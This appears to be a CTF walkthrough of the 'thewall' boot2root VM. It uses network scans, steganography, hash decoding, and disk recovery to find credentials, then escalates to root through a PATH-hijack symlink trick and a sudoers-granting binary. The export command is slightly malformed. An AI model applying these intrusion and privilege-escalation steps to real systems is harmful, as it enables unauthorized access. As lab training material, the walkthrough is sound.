Hello friends! Today we are going to take
another CTF challenge known as thewall. The credit for making this vm machine
goes to “Xerubus” and it is another boot2root challenge where we have to root the
VM to complete the challenge. You can download this VM here.
Let’s Breach!!!
Let us start form getting to know the IP of VM
(Here, I have it at 192.168.0.17 but you will have to find
your own)
netdiscover
We did a nmap scan but it showed nothing. So
we use arp to check if it is broadcasting anything.
arp –an

We found that it is broadcasting something on
the network, so we use wireshark to check at which port it is broadcasting the
data.

We found that it is broadcasting something at
port 1337 so we use netcat to listen at port 1337.
nc –lvp 1337

We found it was broadcasting something related

to pink Floyd, we again do a nmap scan to check if it affected anything.
nmap -sV 192.168.0.17

As we can see that port 80 is open, so we open this
ip in our browser.

We take a look at the source code of the
browser and find a hexadecimal encoded string.

When we decode it we find a md5 encoded
string and hint to do stegnography.

We decode the md5 encoded string and found
a string called divisionbell

We download the image from the webpage and
using steghide we check if something is hidden behind the image. When try to
extract information it prompts for password using the string we decoded above
we are able to find that a text file is hidden behind the image and are able to
extract it.
steghide
–info pink_floyd.jpg
steghide
extract –sf pink_floyd.jpg

When we open the text file we find a base64
encoded string and md5 encoded string and a hint to use it at port 1965.

First
we decode the base64 encoded string and found the string SydBarret.

Then we decode the md5 encoded string and
found the string pinkfloydrocks.

Port enumeration on 1965 shows it is
running openssh, we check if we can login using this as username:SydBarret and password:pinkfloydrocks.

When we try to login it shows us that we
can only connect through sftp. So we use SydBarrett
as username and pinkfloydrocks as
password to login through sftp.

Now
that we are inside, we find a file called eclipsed_by_the_moon,
we download it to our system

We check what kind of file it is, we find
that it is a zip file, we extract it using tar.
file
eclipsed_by_the_moon
tar
xvfz eclipsed_by_the_moon

After extracting the file, we check what
kind of file it is and find that it is a boot sector.
file
eclipsed_by_the_moon.lsd

We check if we can recover any file inside
the boot sector using testdisk.
testdisk
eclipsed_by_the_moon.lsd
We select the image to recover files from.

We select none portioned media as it is a
boot sector.

We go to advanced to recover file from the
image.

We then select the partition in which we
want to extract the file from and select undelete to recover the files.

We find that an image file is recovered, we
copy it.

We select the directory of our system in
which we want to copy the file.

We check the image we just recovered and
find the picture of Roger Waters, we also got a password inside the image.

We login trough ssh, enumerating the
username we find that RogerWaters is
the username and password is hello_is_there_anybody_in_there.
After getting in, we find that there are different directory
for different users of pink floyd band members.
ls -al

We also find that we have limited access
and cannot access their directories so we check for binaries available to other
users and find that user NickMason
and DavidGilmour have binaries
called brick and shineon available to them.
find
/ -user DavidGilmour 2>/dev/null
find
/ -user NickMason 2>/dev/null

We don’t have access to run the binary shineon but when we run brick it asks us a question. When we
answer it correctly we become the user NickMason.

Now we can access the directory NickMason/. We find an image file
inside we use scp to send it to our local system.
scp
nick_mason_profile_pic.jpg root@192.168.0.16:/root/Desktop

We check the file type and find that it is
an audio file. We change the file from .jpg to .ogg

When we listen to the audio, we find that
morse code is also playing in the background along with the music. We cut the
frequency of the audio to retrieve the morse code.

.-.
.. -.-. …. .- .-. -.. .-- .-. .. --. ….
- .---- ----. ….- …-- ..-. .. … .-
We find that the morse code translates to richardwright1943farfisa. We use RichardWright as username and 1943farfisa as password to login as
user RichardWright.

Now we try to run the binary shineon, after running the binary we
find that we can change the folder with symbolic link from DavidGilmour to RichardWright.
ln
–s /bin/ksh /tmp/mail
export
PATH:/tmp:$PATH
When we now run the shineon we become user DavidGilmour.

Inside DavidGilmour/
folder we find a link inside the file.

When we open this link on the browser we
find an image on which something is written.

When we decrease the contrast of the image,
we find a hexadecimal string.

Then we also send the image file that we
find inside the DavidGilmour/ folder
using scp.
scp
david_gilmour_profile_pic.jpg root@192.168.0.16:/root/Desktop/

We then find strings inside the image file
and found string who_are_you_and_who_am_i.

Now we use DavidGilmour as username and who_are_you_and_who_am_i
as password.

We now are in welcometothemachine group; we move inside /var/www/htdocs/welcometothemachine/.

We find a file called PinkFloyd, we run the file and find it asks a question. We use the
hexadecimal string inside the image we find on the webpage.

Now we are given the permission to get
root, as DavidGilmour is added into sudoers after running this program.

Now when we enter root/ directory and we find the flag stating the end of the VM
challenge.